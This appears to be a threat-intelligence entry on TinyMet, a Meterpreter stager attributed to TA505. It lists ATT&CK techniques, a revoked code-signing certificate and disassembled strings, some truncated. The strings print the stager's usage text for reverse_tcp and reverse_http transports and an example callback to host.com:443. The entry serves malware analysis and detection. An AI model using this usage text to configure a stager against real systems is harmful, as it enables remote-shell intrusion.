 Operational details
Discovery
Permission Groups Discovery - T1069
Defense Evasion
Subvert Trust Controls - T1553
Google
Infoware Cloud Limited
Name Infoware Cloud Limited
Status Trust for this certificate or one of the certificates in the certificate chain has been revoked.
Issuer Sectigo RSA Code Signing CA
Valid From 12:00 AM 08/23/2019
Valid To 11:59 PM 08/22/2020
Valid Usage Code Signing
Algorithm sha256RSA
Thumbprint 75C65BC76FDCB489B4D2466CCA12E4E7EB4963C4
Serial Number 11 26 13 B7 B5 F6 96 CF 37 76 80 F6 46 3F CC 8C
.data:00402000 assume cs:_data
.data:00402000 ;org 402000h
.data:00402000 ; char aTinymetV0_2Tin[]
.data:00402000 aTinymetV0_2Tin db 'TinyMet v0.2',0Ah ; DATA XREF: su
.data:00402000 ; start+AB↑o ..
.data:00402000 db 'tinymet.com',0Ah
.data:00402000 db 0Ah
.data:00402000 db 'Usage: tinymet.exe [transport] LHOS
.data:00402000 db 'Or you can specify arguments through filename itself, separated b'
.data:00402000 db 'y underscore.',0Ah
.data:00402000 db 'like TRANSPORT_LHOST_LPORT.exe',0Ah
.data:00402000 db 0Ah
.data:00402000 db 'Available transports are as follows:',0Ah
.data:00402000 db ' 0: reverse_tcp',0Ah
.data:00402000 db ' 1: reverse_http',0Ah
.data:00402000 db ' 2: r
.data:00402000 db ' 3: b
.data:00402000 db 0Ah
.data:00402000 db 'Example:
.data:00402000 db '"tinymet.exe 2 host.com 443"',0Ah
.data:00402000 db 'will use reverse_https and connect to host.com:443',0Ah
.data:00402000 db 'setting the filename to "2_host.com_443.exe" and running it witho'
.data:00402000 db 'ut args will do exactly the same',0Ah,0
.data:004021E2 align 4
.data:004021E4 dword_4021E4 dd 0 ; DATA XREF: sub_401263+4B↑w
2020-06-17: TinyMet [Tiny Meterpreter
Stager] | TA505
Google Cloud